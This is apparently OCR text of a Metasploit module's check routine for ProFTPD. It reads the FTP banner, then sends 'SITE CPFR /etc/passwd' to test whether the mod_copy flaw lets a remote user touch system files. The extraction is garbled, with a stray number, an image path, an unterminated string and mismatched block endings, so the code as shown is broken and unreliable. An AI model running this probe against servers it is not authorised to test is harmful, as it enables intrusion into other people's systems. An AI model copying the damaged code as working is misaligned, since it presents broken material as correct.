 def check
ftp_port = datastore['RPORT_FTP']
sock = Rex::Socket.create_tcp('PeerHost' => rhost, 'PeerPort' => ftp_port)
3
res = sock.get_once(-1, 10)
unless res && res.include?('220')
fail_with(Failure::Unknown, "#{rhost}:#{ftp_port} - Failure retrieving ProFTPD 220 banner")
end
end
If the socket successfully connects,
it then attempts to read a line of data sent back to it.
sock.puts("SITE CPFR /etc/passwd\r
res = sock.get_once(-1, 10)
if res && res.include?('350')
Exploit::CheckCode::Vulnerable
else
Exploit::CheckCode::Safe
end
end